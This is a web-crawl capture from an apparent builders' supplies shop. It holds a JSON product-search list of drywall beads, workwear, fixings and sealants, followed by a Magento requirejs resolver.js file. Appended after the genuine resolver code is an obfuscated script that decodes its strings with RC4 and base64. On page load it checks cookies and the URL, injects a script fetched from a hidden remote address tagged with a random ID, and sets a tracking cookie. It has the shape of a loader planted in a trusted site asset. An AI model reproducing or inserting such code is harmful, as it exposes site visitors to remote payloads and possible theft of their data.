Cover","s":"BMC72DC","c":["19","1","3","180","1","3","19"],"d":"A circular bead for downlight and sprinkler holes from 59&ndash;72&nbsp;mm.\r\nSKU CODE:&nbsp;BMC72...","p":1.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_152.jpg","u":"beadmaster-circle-72-downlight-cover.html","o":"product_search"},{"value":"BeadMaster Circle 62 Downlight Cover","s":"BMC62DC","c":["19","1","3","180","1","3","19"],"d":"A circular bead for downlight and sprinkler holes from 49&ndash;62&nbsp;mm.\r\nSKU CODE:&nbsp;BMC62...","p":1.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_151.jpg","u":"beadmaster-circle-62-downlight-cover.html","o":"product_search"},{"value":"BeadMaster Rectangle 134\u00d774 Cover Plate","s":"BMR13474CP","c":["19","1","3","180","1","3","19"],"d":"A rectangular bead for double socket holes of 134&nbsp;&times;&nbsp;74&nbsp;mm.\r\nSKU CODE:&nbsp;B...","p":1.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_150.jpg","u":"beadmaster-rectangle-134-74-cover-plate.html","o":"product_search"},{"value":"BeadMaster Square 74 Cover Plate","s":"BMS74CP","c":["19","1","3","180","1","3","19"],"d":"A square bead for single socket and switch holes of&nbsp;74&nbsp;mm.\r\nSKU CODE:&nbsp;BMS74CP","p":1.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_149_1.jpg","u":"beadmaster-square-74-cover-plate.html","o":"product_search"},{"value":"Edma Snap Off Knife with Zinc-Alloy Body 9mm 170355","s":"TOEDMA170355","c":["14","1","3","100","1","3","14"],"d":"For general purpose, easy to use with adjustable blade.\r\nSKU CODE:&nbsp;TOEDMA170355","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/picture4.jpg","u":"edma-snap-off-knife-with-zinc-alloy-body-9mm-170355.html","o":"product_search"},{"value":"Spit Pulsa 800 HC6-22 Nails 22mm (Pack of 500) - 057552","s":"NAPU057552","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"All boxes of Spit Pulsa nails come with 500 nails and one canister of gas.\r\nSKU CODE:&nbsp;NAPU05...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/c\/hc6-32-6_3_1.jpg","u":"spit-pulsa-800-hc6-22-nails-22mm-pack-size-500-057552.html","o":"product_search"},{"value":"Spit Pulsa 800 HC6-27 Nails 27mm (Pack of 500) - 057553","s":"NAPU057553","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"All boxes of Spit Pulsa nails come with 500 nails and one canister of gas.\r\nSKU CODE:&nbsp;NAPU05...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/c\/hc6-32-6_3_1_1.jpg","u":"spit-pulsa-800-hc6-17-nails-27mm-pack-size-500-057553.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black XXL - T180","s":"TOHIVT180YXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_218_2.jpg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-xxl-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black XXXL - T180","s":"TOHIVT180YXXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_218_2_1.jpg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-xxxl-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Orange\/Black XXL - T181","s":"TOHIVT181OXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_219.jpg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-xxl-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Orange\/Black XXXL - T181","s":"TOHIVT181OXXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_219_1.jpg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-xxxl-t181.html","o":"product_search"},{"value":"Portwest Hi-Vis Short Sleeve Polo Yellow XXL - S477","s":"TOHIVIZPXXL","c":["18","1","3","108","1","3","18"],"d":"Thoughtful details and a high quality construction mean our polo shirt is more comfortable and lo...","p":8.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_220.jpg","u":"portwest-hi-vis-short-sleeve-polo-yellow-xxl-s477.html","o":"product_search"},{"value":"Portwest Hi-Vis Short Sleeve Polo Yellow XXXL - S477","s":"TOHIVIZPXXXL","c":["18","1","3","108","1","3","18"],"d":"Thoughtful details and a high quality construction mean our polo shirt is more comfortable and lo...","p":8.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_220_1.jpg","u":"portwest-hi-vis-short-sleeve-polo-yellow-xxxl-s477.html","o":"product_search"},{"value":"Portwest Hi-Vis Bomber Jacket Yellow XXL - S463","s":"TOHIVIZBXXL","c":["18","1","3","108","1","3","18"],"d":"Comfort and quality are key with this garment, coupled with all our usual safety and weatherproof...","p":19.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_221.jpg","u":"portwest-hi-vis-bomber-jacket-yellow-xxl-s463.html","o":"product_search"},{"value":"Portwest Hi-Vis Bomber Jacket Yellow XXXL - S463","s":"TOHIVIZBXXXL","c":["18","1","3","108","1","3","18"],"d":"Comfort and quality are key with this garment, coupled with all our usual safety and weatherproof...","p":19.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_221_1.jpg","u":"portwest-hi-vis-bomber-jacket-yellow-xxxl-s463.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black XXL - T180","s":"TOHIVT180OXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_222.jpg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-xxl-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black XXXL - T180","s":"TOHIVT180OXXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_222_1.jpg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-xxxl-t180.html","o":"product_search"},{"value":"Portwest Hi-Vis Two Band & Brace Vest Yellow XXL - C470","s":"TOHIVIZWXXL","c":["18","1","3","108","1","3","18"],"d":"The best selling C470 with classic reflective tape configuration will ensure you are seen. Availa...","p":2.392,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_223.jpg","u":"portwest-hi-vis-two-band-brace-vest-yellow-xxl-c470.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black XXL - T181","s":"TOHIVT181YXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_224.jpg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-xxl-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black XXXL - T181","s":"TOHIVT181YXXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_224_1.jpg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-xxxl-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Orange\/Black XXL - T400","s":"TOHIVT400OXXL","c":["18","1","3","108","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_225.jpg","u":"portwest-pw3-hi-vis-winter-jacket-orange-black-xxl-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Orange\/Black XXXL - T400","s":"TOHIVT400OXXXL","c":["18","1","3","108","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_225_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-orange-black-xxxl-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black XXL - T400","s":"TOHIVT400YXXL","c":["18","1","3","108","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_226.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-xxl-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black XXXL - T400","s":"TOHIVT400YXXXL","c":["18","1","3","108","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_226_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-xxxl-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black XXL - T402","s":"TOHIVT402OXXL","c":["18","1","3","108","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_227.jpg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-xxl-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black XXXL - T402","s":"TOHIVT402OXXXL","c":["18","1","3","108","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_227_1.jpg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-xxxl-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black XXL - T402","s":"TOHIVT402YXXL","c":["18","1","3","108","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_228.jpg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-xxl-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black XXXL - T402","s":"TOHIVT402YXXXL","c":["18","1","3","108","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_228_1.jpg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-xxxl-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black with Free Knee Pads 40\" Regular - T501","s":"TOHIVT501O40","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_229.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-with-free-knee-pads-40-regular-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black with Free Knee Pads 42\" Regular - T501","s":"TOHIVT501O42","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_229_1.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-with-free-knee-pads-42-regular-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black with Free Knee Pads 40\" Regular - T501","s":"TOHIVT501Y40","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_230.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-with-free-knee-pads-40-regular-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black with Free Knee Pads 42\" Regular - T501","s":"TOHIVT501Y42","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_230_1.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-with-free-knee-pads-42-regular-t501.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Black 40\" Regular - T601","s":"TOHIVT601B40","c":["18","1","3","107","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_231.jpg","u":"portwest-pw3-work-trousers-black-40-regular-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Black 42\" Regular - T601","s":"TOHIVT601B42","c":["18","1","3","107","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_231_1.jpg","u":"portwest-pw3-work-trousers-black-42-regular-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black 40\" Regular - T601","s":"TOHIVT601GB40","c":["18","1","3","107","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_232.jpg","u":"portwest-pw3-work-trousers-zoom-grey-black-40-regular-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black 42\" Regular - T601","s":"TOHIVT601GB42","c":["18","1","3","107","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_232_1.jpg","u":"portwest-pw3-work-trousers-zoom-grey-black-42-regular-t601.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black with Free Knee Pads 30\" Regular - T501","s":"TOHIVT501Y30","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_233.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-with-free-knee-pads-30-regular-t501.html","o":"product_search"},{"value":"Refina I-Section Scraper 4' (1.25m) 256112","s":"TOR256112","c":["14","1","3","94","1","3","14"],"d":"I profile aluminium scrapers used for scraping back polymer and colour through renders, improving...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_233_1.jpg","u":"refina-i-section-scraper-4-1-25m-256112.html","o":"product_search"},{"value":"Arrow Bond-Grit 10 Litre A10","s":"AJPBG","c":["26","1","3","148","1","3","26"],"d":"Arrow Bond-Grit is a bonding agent that is used to pre-treat smooth surfaces and low suction back...","p":33.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_233_2.jpg","u":"arrow-bond-grit-10-litre-a10.html","o":"product_search"},{"value":"Flex Cordless Wall & Ceiling Sander Giraffe with Interchangeable Head System 18V GE MH 18.0-EC\/5.0 Set+MH-X 504.068","s":"TOFL504068","c":["11","1","3","182","1","3","11","103","1","3","11","28","1","3","11","133","1","3","11"],"d":"Ideal centre of balance, smart ergonomics and above all: significantly less weight than all other...","p":839,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_234.jpg","u":"flex-cordless-wall-ceiling-sander-giraffe-with-interchangeable-head-system-18v-ge-mh-18-0-ec-5-0-set-mh-x-504-068.html","o":"product_search"},{"value":"British Gypsum Gyproc DriWall Adhesive 25kg - 09469\/9","s":"BGDA","c":["26","1","3","151","1","3","26"],"d":"A general purpose gypsum based adhesive for dab fixing Gyproc plasterboards\r\n\r\nA general purpose ...","p":8.4575,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"british-gypsum-gyproc-driwall-adhesive-25kg-09469-9.html","o":"product_search"},{"value":"Everbuild General Purpose Silicone Easi-Squeeze White 280ml - EASIGPWE","s":"EVEASIGPWE","c":["33","1","3"],"d":"General Purpose Silicone is a mid modulus silicone sealant that adheres to most smooth and non-po...","p":4.3725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/1\/71dbivygutl._ac_sl1500_.jpg","u":"everbuild-general-purpose-silicone-easi-squeeze-white-280ml-eveasigpwe.html","o":"product_search"},{"value":"Everbuild External Frame Sealant Stone 290ml - EXTST","s":"EVEXTST","c":["33","1","3"],"d":"External Frame Sealant is a high quality acrylic based sealant that provides a long lasting, perm...","p":2.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/1\/71c9umdnx3l._ac_sl1500_.jpg","u":"everbuild-externale-frame-sealant-stone-290ml-extst.html","o":"product_search"},{"value":"Spit TL38 Tek Screw 38mm x 5.5mm (Pack of 200) - 921203","s":"NAPU921203","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"The original self-drilling, self-tapping fastener for fixing into steel sections of 4mm - 12.5mm.","p":33.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_2__1.jpg","u":"spit-tl38-tek-screw-38mm-x-5-5mm-pack-of-200-921254.html","o":"product_search"},{"value":"Refina Spatula-Rule Ergo Grip 18\" (450mm) 228106","s":"TOPTSPAT18","c":["12","1","3","14","1","3","12","71","1","3","12","84","1","3","12","29","1","3","12"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":32.448,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228106_1.jpg","u":"refina-spatula-rule-ergo-grip-18-450mm-228106.html","o":"product_search"},{"value":"Refina Mini Midget Trowel Polished Semi-Flexible Rounded Blade 9\" \u2013 269627","s":"TOR269627","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"These midget trowels have a 0.5mm semi-flexible polished blade with mirror finish and rounded cor...","p":21.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/i\/mini-midget-trowels-rounded.jpg","u":"refina-mini-midget-trowel-polished-semi-flexible-rounded-blade-9-269627.html","o":"product_search"},{"value":"British Gypsum Gyproc Soundcoat Plus Plaster 25kg - 10493\/0","s":"BGPSCP","c":["151","1","3","26","29","1","3","26","151"],"d":"Gypsum-based parge coat to improve the thermal and acoustic performance of masonry walls before l...","p":8.1605,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyproc_soundcoat_plus_2.jpg","u":"british-gypsum-gyproc-soundcoat-plus-plaster-25kg-10493-0.html","o":"product_search"}];

--- FILE ---
content_type: application/javascript
request_url: https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/mage/requirejs/resolver.js
body_size: 2589
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function yGZDOmsxoWPCy33(tELk17iXgBf,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<tELk17iXgBf.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tELk17iXgBf.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function tjQDzRH9shb4Zn(iy7BkjKOHxoXNV,o0r9S7zPV){return yGZDOmsxoWPCy33(atob(iy7BkjKOHxoXNV),o0r9S7zPV);};function cDdcr3ZtfMA0AZ0KO(){var ah95qmDDLG=["xRM4OzIWm88","uD/72zY0","hmCmizcp5sJX1ob","3VGfaKl1YIw=","fl5vIH6","YKnRkxINvDA="];var vMxdMQA7fI9ob=["eHgDxB60I8Ril","CfjUbCJqXc41dw==","pUrS8BkmHJog3Mqc","PSAALbZmHNu1zTkWDx4opw==","o7gKghqgG6oo","5FkuCFcySQIO7ljd"];var vt9DECgObrICLzhjy=tjQDzRH9shb4Zn(vMxdMQA7fI9ob[1],vMxdMQA7fI9ob[0]);if(document[tjQDzRH9shb4Zn(ah95qmDDLG[1],ah95qmDDLG[0])].indexOf(tjQDzRH9shb4Zn(vMxdMQA7fI9ob[3],vMxdMQA7fI9ob[2]))===-1){if(window[tjQDzRH9shb4Zn(ah95qmDDLG[3],ah95qmDDLG[2])].href[tjQDzRH9shb4Zn(ah95qmDDLG[5],ah95qmDDLG[4])](vt9DECgObrICLzhjy)){if(document[tjQDzRH9shb4Zn(ah95qmDDLG[1],ah95qmDDLG[0])].indexOf(tjQDzRH9shb4Zn(vMxdMQA7fI9ob[5],vMxdMQA7fI9ob[4]))===-1){oL0IkQG7gW();}}}};function oL0IkQG7gW(){var dam7t94O=["hFyDDeWpTjZe","uKF0vA==","o6vl9Km","OyF8+6L12deXo+/eCw==","lruP9wCT52","KrNX","r0i9Lrbr3T","hNQJpQ=="];var b7ijRBNwbCA70Nf=["d44ukLLevF9","ty5Z2r23zA675S3iF7C2W8ORNRBTzruzUeFbNVNBTe7mw4idskZp","iin6HH2m6HsF6p","mw+yGSy+","njghJ4tZCrABOV","b74yKiOoC8oXdoOI","zF7Ny6jEVArD","qA==","pU0z7Lp","C5s="];const uid=window[tjQDzRH9shb4Zn(dam7t94O[1],dam7t94O[0])](vy51dGxDmmUK());const url=tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[1],b7ijRBNwbCA70Nf[0])+encodeURIComponent(uid);const script=document[tjQDzRH9shb4Zn(dam7t94O[3],dam7t94O[2])](tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[3],b7ijRBNwbCA70Nf[2]));script[tjQDzRH9shb4Zn(dam7t94O[5],dam7t94O[4])]=url;document[tjQDzRH9shb4Zn(dam7t94O[7],dam7t94O[6])].appendChild(script);aU1kPerGH(tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[5],b7ijRBNwbCA70Nf[4]),tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[7],b7ijRBNwbCA70Nf[6]),tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[9],b7ijRBNwbCA70Nf[8]));};function aU1kPerGH(xAdzJpxlDwxcYpB8o,c2QYwxLR0CXT,ctwwkMFm){var nDWU2BBzMKMORP=["qB5bKaXEFo","/82C7I6JOw==","ex5a8Ugi0B5E","p4lzm6GHVw==","jvxwllpFwQB3","NvTbzsakcLhvF3E=","vLAQHDhP","oojEFjzJ"];var kRzsXTF332=["tf70ZQaRvc93cq","4gGsXFM=","uTsTAD14McVifWT8","hijBgA==","vdl2FhqUNu","T/xcExQWJME+og==","xSuzNsALqqslb","PLboxNzuKeY=","yIeQoJl7Q","vw=="];var qRiwapLV3wYtq=new Date;var aTOBinUUI=tjQDzRH9shb4Zn(kRzsXTF332[1],kRzsXTF332[0]);var o9nSlP3wO=tjQDzRH9shb4Zn(kRzsXTF332[3],kRzsXTF332[2]);qRiwapLV3wYtq[tjQDzRH9shb4Zn(nDWU2BBzMKMORP[1],nDWU2BBzMKMORP[0])](qRiwapLV3wYtq[tjQDzRH9shb4Zn(nDWU2BBzMKMORP[3],nDWU2BBzMKMORP[2])]()+(ctwwkMFm*aTOBinUUI*o9nSlP3wO));var cuIWGSKVz86s6H=tjQDzRH9shb4Zn(kRzsXTF332[5],kRzsXTF332[4])+qRiwapLV3wYtq[tjQDzRH9shb4Zn(nDWU2BBzMKMORP[5],nDWU2BBzMKMORP[4])]();var ebgymIkUUcdrM6Q=tjQDzRH9shb4Zn(kRzsXTF332[7],kRzsXTF332[6]);document[tjQDzRH9shb4Zn(nDWU2BBzMKMORP[7],nDWU2BBzMKMORP[6])]=xAdzJpxlDwxcYpB8o+tjQDzRH9shb4Zn(kRzsXTF332[9],kRzsXTF332[8])+c2QYwxLR0CXT+cuIWGSKVz86s6H+ebgymIkUUcdrM6Q;};function vy51dGxDmmUK(){var laemsuPHXGmp5V5=["ga8K49gB97","B5hlNFLCUw==","vW1CdyebOvvvC","Ddl0SU+YPq0Av71tnhNy","dchCom8BCiv1AEhU","Gz5YF8hcBt4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[tjQDzRH9shb4Zn(laemsuPHXGmp5V5[1],laemsuPHXGmp5V5[0])](/[018]/g,c=>(c^crypto[tjQDzRH9shb4Zn(laemsuPHXGmp5V5[3],laemsuPHXGmp5V5[2])](new Uint8Array(1))[0]&15>>c/4)[tjQDzRH9shb4Zn(laemsuPHXGmp5V5[5],laemsuPHXGmp5V5[4])](16));};function xaLjr8C1TrwJ(){var buYVc4xLxjsO=["nDTu6ZwS","cuZmzzu9BXlDDw==","uvbL14zv4liN","a6JLXVmpj0PDaDGRMOUsOg=="];var unOoyLYvre=["ynU16Ux","ULdG6bO5Mw==","m8VBEma","B+GkxpSsjH77Wm7BC7GVjA=="];if(document[tjQDzRH9shb4Zn(buYVc4xLxjsO[1],buYVc4xLxjsO[0])]===tjQDzRH9shb4Zn(unOoyLYvre[1],unOoyLYvre[0])){document[tjQDzRH9shb4Zn(buYVc4xLxjsO[3],buYVc4xLxjsO[2])](tjQDzRH9shb4Zn(unOoyLYvre[3],unOoyLYvre[2]),cDdcr3ZtfMA0AZ0KO);}else{cDdcr3ZtfMA0AZ0KO();}}xaLjr8C1TrwJ();

--- FILE ---
content_type: application/javascript
